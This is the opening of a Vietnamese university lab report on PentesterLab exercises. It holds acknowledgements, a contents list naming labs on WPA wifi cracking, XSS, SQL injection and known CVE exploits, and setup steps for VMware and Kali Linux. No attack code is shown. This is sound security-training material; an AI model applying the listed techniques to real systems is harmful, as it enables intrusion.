**LỜI CẢM ƠN**

*Để hoàn thành nhiệm vụ được giao, ngoài sự nỗ lực học hỏi của bản thân còn có sự hướng dẫn tận tình của giảng viên, bạn bè , anh chị của những năm trước.*

*Em chân thành cảm ơn giảng viên – ThS.Nguyễn Anh Vũ, người đã hướng dẫn tận tình cho em trong suốt thời gian học tập.*

*Xin cảm ơn tất cả các bạn bè, thư viện đã giúp đỡ, dìu dắt em trong suốt thời gian qua. Tất cả các mọi người đều nhiệt tình giúp đỡ*

*Tuy nhiên vì kiến thức chuyên môn còn hạn chế và bản thân còn thiếu nhiều kinh nghiệm thực tiễn nên nội dung của báo cáo không tránh khỏi những thiếu xót, em rất mong nhận sự góp ý, chỉ bảo thêm của quý thầy cô.*

*Một lần nữa xin gửi đến giảng viên, bạn bè , anh chị tại Trường (HUFLIT) lời cảm ơn chân thành và tốt đẹp nhất*

*TP. Hồ Chí Minh, ngày 15 tháng 7 năm 2020*

Tác giả

# MỤC LỤC

CHƯƠNG I: HƯỚNG DẪN CÀI ĐẶT 1

CHƯƠNG II: THỰC HIỆN CÁC BÀI LAB PENTESTER 16

**1. LAB 1: Hack password wifi WPA/WPA2 16**

1.1. Giới thiệu 16

1.2. Khai thác 16

**2. LAB 2: XXS and MySQL FILE 23**

2.1. Giới thiệu 23

2.2. Khai thác 24

**3. LAB 3: PLAY SESSION INJECTION 29**

3.1. Giới thiệu 29

3.2. Khai thác 29

**4. LAB 4: Web for Pentester II 36**

4.1. Giới thiệu 36

4.2. Khai thác 37

**5. LAB 5: Wordpress 2.5 Cookie Integrity Protection Vulnerability** 77

5.1. Giới thiệu 77

5.2. Khai thác 78

**6. LAB 6: CVE-2012-6081: MoinMoin code execution 80**

6.1. Giới thiệu 80

6.2. Khai thác 80

**7. LAB 8: Linux Host Review** 83

7.1. Giới thiệu 83

7.2. Khai thác 83

**8. LAB 9: CVE-2012-2661: ActiveRecord SQL injection** 97

8.1. Giới thiệu 97

8.2. Khai thác 97

**9. LAB 10: Rack Cookies and Commands injection** 102

9.1 Giới thiệu 102

9.2 Khai thác 103

**TÀI LIỆU THAM KHẢO** **110**

# CHƯƠNG I: HƯỚNG DẪN CÀI ĐẶT

Tất cả các bài tập thực hành này được chúng tôi demo và thực hiện thông qua trang web pentesterlab.com.

Trước khi tiến hành khai thác ta cần tiến hành cài đặt máy chủ ảo VMware hoặc Virtualbox trên máy tính của bạn.

Đầu tiên ta truy cập vào trang chủ Vmware, truy cập vào Downloads, tiến hành tải về phiên bản VMware Workstation 16 Pro for Windows cho người sử dụng máy tính hệ điệu hành Windows.



Tiếp theo ta tiến hành cài đặt ứng dụng vào máy tính của mình bằng cách nháy chuột phải vào ứng dụng chọn open hoặc Run as administrator, sau đó chỉ cẩn đồng ý các điều khoản của ứng dụng và chờ quá trình cài đặt kết thúc.



Sau khi quá trình cài đặt kết thúc ta tiến hành restart máy tính của mình và khởi chạy lại ứng dụng VMware, màn hình chính của giao diện xuất hiện là ta đã cài đặt thành công.



Như vậy quá trình cài đặt đã hoàn tất, ta tiến hành thực hiện bài tập lab1.Đầu tiền ta truy cập vào trang pentesterlab, tiến hành tải file ISO về. Ta được kết quả như hình:



Sau khi quá trình tải file hoàn tất ta tiến hành cài đặt file ISO bằng máy ảo VMware.

Các bước cài đặt:

Bước 1: chọn File>New Virtual Machine (Ctrl+N).



Bước 2: Chọn Typical>Next.



Bước 3: Chọn Browse>chọn đường dẫn mà bạn lưu file ISO vừa downloads>Nhấn Next



Bước 4: Chọn Virtual machine để đặt tên cho máy ảo, Location: nhấn vào biểu tượng Browse chọn thư mục mà bạn muốn lưu file cài đặt. Sao khi hoàn tất nhấn Next.



Bước 5: chọn kích thước bộ nhớ để lưu trữ file cài đặt máy ảo. Tùy thuộc vào điều kiện bộ nhớ máy tính của bạn.Ở đây tôi chọn kích thước là 20GB.



Chọn chế độ Split virtual disk into multiple files. Nhấn Next.



Bước 6: Nhấn finish và ta được kết quả như hình.



Bước 7: Tiếp theo ta nhấn vào Power on this virtual machine để khởi động.



Bước 8: Sau khi khởi động hoàn tất, ta gõ lệnh ifconfig để xem thông tin địa chỉ IP của máy ảo.



Bước 9: Ta thu được địa chỉ IP của máy ảo là: 192.168.111.152. Tiến hành paste địa chỉ vào trình duyệt,ta sẽ vào được trang chủ web của server.



Như vậy quá trình cài đặt và khởi chạy đến đây là hoàn tất.

Tiếp theo ta tiến hành cài đặt hệ điều hành **Kali linux** dùng để hỗ trợ cho việc khai thác.

**ꞏ** Kali linux là bản phân phối linux có nguồn gốc Debian, được thế kế cho pháp y kỹ thuật số và tấn công thăm dò và là một mã nguồn mở (open source).Nó được sử dụng nhiều trong lĩnh vực bảo mật,kiểm thử xâm nhập,hacker xâm nhập hay những chuyên gia về bảo mật muốn bảo vệ các tài nguyên thông tin.

Các bước cài đặt:

Bước 1: Ta truy cập vào trang chủ Kali linux và tiến hành Downloads bản kali linux 64-bit (Installer) cho máy ảo Vmware.



Bước 2: Sau khi quá trình downloads hoàn thành ta tiến hành setup file ISO kali linux tương tự như quá trình setup file ISO của pentesterlab như trên. Ta thu được kết quả như hình:

